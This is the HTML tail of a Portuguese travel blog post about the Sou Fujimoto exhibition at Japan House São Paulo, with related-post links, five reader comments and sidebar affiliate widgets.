					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_726 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_89_726 = new tdBlock();
block_tdi_89_726.id = "tdi_89_726";
block_tdi_89_726.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"Voc\u00ea pode gostar tamb\u00e9m...","f_header_font_family":"702","f_title_font_family":"702","f_cat_font_family":"521","f_meta_font_family":"521","f_ex_font_family":"521","f_btn_font_family":"521","show_cat":"none","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":8575,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_89_726","tdc_css_class":"tdi_89_726","tdc_css_class_style":"tdi_89_726_rand_style"}';
block_tdi_89_726.td_column_number = "2";
block_tdi_89_726.block_type = "tdb_single_related";
block_tdi_89_726.post_count = "3";
block_tdi_89_726.found_posts = "175";
block_tdi_89_726.header_color = "";
block_tdi_89_726.ajax_pagination_infinite_stop = "";
block_tdi_89_726.max_num_pages = "59";
tdBlocksArray.push(block_tdi_89_726);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Você pode gostar também...</span></h4></div><div id=tdi_89_726 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/america/" class="td-post-category">America</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/uma-experiencia-gastronomica-memoravel-parrilla-don-julio-em-buenos-aires-argentina/" rel="bookmark" class="td-image-wrap" title="Uma Experiência Gastronômica Memorável: Parrilla Don Julio em Buenos Aires (Argentina)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/10/IMG_3195.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/uma-experiencia-gastronomica-memoravel-parrilla-don-julio-em-buenos-aires-argentina/" rel="bookmark" title="Uma Experiência Gastronômica Memorável: Parrilla Don Julio em Buenos Aires (Argentina)">Uma Experiência Gastronômica Memorável: Parrilla Don Julio em Buenos Aires (Argentina)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T16:27:56+00:00" >Atualizado em  8 de dezembro de 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">

A gastronomia de Buenos Aires é um convite ao paladar, com sua fama internacional pelos cortes de carne suculentos e de alta qualidade. Entre...</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/uma-experiencia-gastronomica-memoravel-parrilla-don-julio-em-buenos-aires-argentina/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/america/" class="td-post-category">America</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/chiefs-luau-dancas-tipicas-boa-comida-e-diversao-honolulu-hawaii/" rel="bookmark" class="td-image-wrap" title="Chief&#8217;s Luau: danças típicas, boa comida e diversão! (Honolulu, Hawaii)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/10/IMG_4820-e1733685124435.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/chiefs-luau-dancas-tipicas-boa-comida-e-diversao-honolulu-hawaii/" rel="bookmark" title="Chief&#8217;s Luau: danças típicas, boa comida e diversão! (Honolulu, Hawaii)">Chief&#8217;s Luau: danças típicas, boa comida e diversão! (Honolulu, Hawaii)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T16:12:15+00:00" >Atualizado em  8 de dezembro de 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">
Depois de anos desafiadores marcados pela pandemia e pelo puerpério em tempos tão difíceis, estamos de volta ao blog com muita empolgação!
Estamos prontos para...</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/chiefs-luau-dancas-tipicas-boa-comida-e-diversao-honolulu-hawaii/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/aeroporto/" class="td-post-category">Aeroporto</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/como-e-voar-com-a-qatar-airways-para-buenos-aires-argentina/" rel="bookmark" class="td-image-wrap" title="Como é voar com a Qatar Airways para Buenos Aires (Argentina)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/10/Qatar_Airways_Boeing_787-8_Dreamliner_A7-BCO_MUC_2015_02-e1600438120116.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/como-e-voar-com-a-qatar-airways-para-buenos-aires-argentina/" rel="bookmark" title="Como é voar com a Qatar Airways para Buenos Aires (Argentina)">Como é voar com a Qatar Airways para Buenos Aires (Argentina)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T11:29:49+00:00" >Atualizado em  8 de dezembro de 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Hoje vou falar sobre como é a experiência de voar com a Qatar Airways de São Paulo (Brasil) para Buenos Aires (Argentina)</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/como-e-voar-com-a-qatar-airways-para-buenos-aires-argentina/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_90_8c0 tdb-comm-layout1 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_90_8c0" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_90_8c0 .comment-link{
                    display: inline-block;
                }.tdi_90_8c0 .comment{
                    border-bottom-style: dashed;
                }.tdi_90_8c0 .comment .children{
                    border-top-style: dashed;
                }.tdi_90_8c0 .td-block-title a,
				.tdi_90_8c0 .td-block-title span{
					font-family:Poppins !important;
				}.tdi_90_8c0 cite{
					font-family:Roboto !important;
				}.tdi_90_8c0 .comment-link,
				.tdi_90_8c0 .comment-edit-link{
					font-family:Roboto !important;
				}.tdi_90_8c0 .comment-content p{
					font-family:Roboto !important;
				}.tdi_90_8c0 .comment-reply-link{
					font-family:Roboto !important;
				}.tdi_90_8c0 .comment-reply-title{
					font-family:Poppins !important;
				}.tdi_90_8c0 input[type=text],
                .tdi_90_8c0 textarea{
					font-family:Roboto !important;
				}.tdi_90_8c0 .comment-form .submit{
					font-family:Roboto !important;
				}.tdi_90_8c0 .comment-form-cookies-consent label{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_9"><h4 class="td-comments-title td-block-title"><span>5 COMENTÁRIOS</span></h4></div>
    <ol class="comment-list">
        <li class="comment " id="comment-1860">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/15f72941e5ebc49852b6593d554746b3e8c8e7e36d0e8451db86f13a59c40764?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/15f72941e5ebc49852b6593d554746b3e8c8e7e36d0e8451db86f13a59c40764?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Cecilia Medeiros</cite>

			<a class="comment-link" href="#comment-1860">
				<time pubdate="1518963616">
                    18 de fevereiro de 2018                    At                    11:20</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Imperdível ! Estive na Japan House em janeiro,cansada por andar o dia todo mas a exposição é tão interessante,bonita e atual que o cansaço desapareceu. Passamos duas horas olhando tudo nos seus mínimos detalhes. Sai apaixonada pela arquitetura de Fujimoto</p>
		</div>

		<div class="comment-meta" id="comment-1860">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1860" data-commentid="1860" data-postid="8575" data-belowelement="comment-1860" data-respondelement="respond" data-replyto="Responder para Cecilia Medeiros" aria-label="Responder para Cecilia Medeiros">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1861">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/381d591df21c05801933e43525353e420b661279871fc62b7e4cce51e76217da?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/381d591df21c05801933e43525353e420b661279871fc62b7e4cce51e76217da?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.bagagemdememorias.com" class="url" rel="ugc external nofollow">Patricia</a></cite>

			<a class="comment-link" href="#comment-1861">
				<time pubdate="1518967326">
                    18 de fevereiro de 2018                    At                    12:22</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>A Japan House é mesmo um lugar incrível e vale a visita. =]<br />
Essa exposição está bem legal e se quem não entende do assunto já gosta, imagina os arquitetos?</p>
		</div>

		<div class="comment-meta" id="comment-1861">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1861" data-commentid="1861" data-postid="8575" data-belowelement="comment-1861" data-respondelement="respond" data-replyto="Responder para Patricia" aria-label="Responder para Patricia">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1863">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/82007a7987d517f10205e0bc3d8f4775682bceb2f5dc982cdf98f804f1531e19?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/82007a7987d517f10205e0bc3d8f4775682bceb2f5dc982cdf98f804f1531e19?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.destinosporondeandei.com.br" class="url" rel="ugc external nofollow">Gisele Prosdocimi</a></cite>

			<a class="comment-link" href="#comment-1863">
				<time pubdate="1519083442">
                    19 de fevereiro de 2018                    At                    20:37</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Fiquei surpresa com a exposição de Sou Fujimoto, realmente um arquiteto de mil possibilidades, criativo e moderno. Meu filho é estudante de arquitetura e já até falei com ele sobre a exposição, ficou super interessado, pena que moramos em BH. Mas pelo post dá para ter uma ideia bem exata desta exposição surpreendente. Beijos.</p>
		</div>

		<div class="comment-meta" id="comment-1863">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1863" data-commentid="1863" data-postid="8575" data-belowelement="comment-1863" data-respondelement="respond" data-replyto="Responder para Gisele Prosdocimi" aria-label="Responder para Gisele Prosdocimi">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1867">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/1de274823d809a4eefdd8a39553f9840e1c62ce8e492af92e87402f99d5159fb?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1de274823d809a4eefdd8a39553f9840e1c62ce8e492af92e87402f99d5159fb?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.fuiserviajante.com" class="url" rel="ugc external nofollow">Klecia</a></cite>

			<a class="comment-link" href="#comment-1867">
				<time pubdate="1519157884">
                    20 de fevereiro de 2018                    At                    17:18</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Dá pra dizer que o que eu mais amei na Japan House foi a arquitetura, então teve tudo a ver passar por lá durante a exposição do Sou Fujimoto! Fiquei impressionada com as obras, que cara genial! Ansiosa pelas próximas exposições da casa! Quero ir sempre que for em SP!</p>
		</div>

		<div class="comment-meta" id="comment-1867">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1867" data-commentid="1867" data-postid="8575" data-belowelement="comment-1867" data-respondelement="respond" data-replyto="Responder para Klecia" aria-label="Responder para Klecia">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-2265">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2018/09/japan-house-exposicao-aromas-e-sabores-e-muji-store.html" class="url" rel="ugc">Japan House: Exposição &quot;Aromas e Sabores&quot; e Muji Store - Juny Pelo Mundo</a></cite>

			<a class="comment-link" href="#comment-2265">
				<time pubdate="1537394801">
                    19 de setembro de 2018                    At                    19:06</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Desde que fui pela primeira vez na Japan House para a exposição &#8220;Sou Fujimoto&#8221; gostei do lugar e queria voltar para ver novas atrações. [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-2265">
			<a rel="nofollow" class="comment-reply-link" href="#comment-2265" data-commentid="2265" data-postid="8575" data-belowelement="comment-2265" data-respondelement="respond" data-replyto="Responder para Japan House: Exposição &quot;Aromas e Sabores&quot; e Muji Store - Juny Pelo Mundo" aria-label="Responder para Japan House: Exposição &quot;Aromas e Sabores&quot; e Muji Store - Juny Pelo Mundo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://junypelomundo.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comentário:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Por favor digite seu comentário!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Nome:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Por favor, digite seu nome aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="E-mail:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
                                    <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Site:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='8575' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c445dd6556" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p></div></div></div></div></div><div class="vc_column tdi_92_c1c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_c1c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_95_42c " ><aside class="td_block_template_9 widget widget_glt_widget"><h4 class="td-block-title"><span>Translate here</span></h4><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='French'><a href='#' title='French' class='nturl notranslate fr flag French'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag brazil'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-pt"></div></aside><aside class="widget_text td_block_template_9 widget widget_custom_html"><h4 class="td-block-title"><span>Quem somos</span></h4><div class="textwidget custom-html-widget"><div id="author-sidebar">
<a href="https://junypelomundo.com.br/contato" class="linkimgauth">
<img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/IMG_3355-30.jpg" width="633" height="480"></a>
<h6>Olá, somos a Juny e o Leonardo!</h6>
<p>
Adoramos viajar e contar sobre as nossas experiências no blog.
</p><p>
	Em nossas viagens sempre tem uma dose de aventura e boas dicas gastronomicas. </p>
<a href="https://junypelomundo.com.br/sobre/" class="conheca">Conheça melhor a nossa história</a>
</div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_96_692 td-pb-border-top td_block_template_9"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Siga nas Redes Sociais</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">7,207</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/Juny-pelo-mundo"  target="_blank"rel="nofollow" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">10,179</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/junypelomundo#"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">24,519</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://pinterest.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">896</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Seguro Viagem</span></h4>			<div class="textwidget"><p><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro/?tt=banner21&amp;coupon=junypelomundo5" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/12/SEGURO.png" /></a></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Hospedagem</span></h4>			<div class="textwidget"><p><ins class="bookingaff" data-aid="1829804" data-target_aid="1829804" data-prod="banner" data-width="300" data-height="250" data-lang="xb"><br />
<!-- Anything inside will go away once widget is loaded. --><br />
<a href="//www.booking.com?aid=1829804">Booking.com</a><br />
</ins><br />
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script></p>
<p><center><a href="http://www.airbnb.com.br/c/jalmeida103" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/07/banner-airbnb3.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Passeios</span></h4>			<div class="textwidget"><div><script>function loadScript(url, callback){var script=document.createElement('script'); script.type='text/javascript'; if (script.readyState){script.onreadystatechange=function(){if (script.readyState=='loaded' || script.readyState=='complete'){script.onreadystatechange=null; callback();}};}else{script.onload=function(){callback();};}script.src=url; document.getElementsByTagName('head')[0].appendChild(script);}loadScript('https://cdn.civitatis.com/js/vendor/iframeResizer.min.js', function(){iFrameResize({checkOrigin:false,initCallback:function(iframe){setTimeout(function(){var resizeEvent = window.document.createEvent('UIEvents'); resizeEvent.initUIEvent('resize', true, false, window, 0); iframe.dispatchEvent(resizeEvent);});}})})</script><iframe class='civitatis-iframe' src='https://www.civitatis.com/widget-activities/?affiliated=2127&#038;display=compact&#038;cant=3&#038;lang=pt&#038;currency=BRL&#038;country=205&#038;activities=18001,38065,45514&#038;width=100%' width='100%' frameborder='0'></iframe></div>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Aluguel de Carro</span></h4>			<div class="textwidget"><a href="https://www.rentcars.com?requestorid=352&utm_source=www.junypelomundo.com.br%2F&utm_medium=banner" target="_blank"><img decoding="async" src="https://s3-sa-east-1.amazonaws.com/mkt.mobicars.com.br/afiliados/banners/1548088747"></a></div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Destinos</span></h4>			<div class="textwidget"><p><center><a href="https://junypelomundo.com.br/category/africa-do-sul" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/africa.jpg" /></a><a href="https://junypelomundo.com.br/category/peru" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/peru.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/tailandia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/tailandia.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/china" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/china.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/camboja" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/camboja.jpg" /></a><a href="https://junypelomundo.com.br/category/brasil" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/brasil.jpg" /></a> <a href="https://junypelomundo.com.br/category/aventura" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/aventura.jpg" /></a> <a href="https://junypelomundo.com.br/category/estados-unidos" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/eua.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/franca" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/franca.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/holanda" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/holanda.jpg" /></a><br />
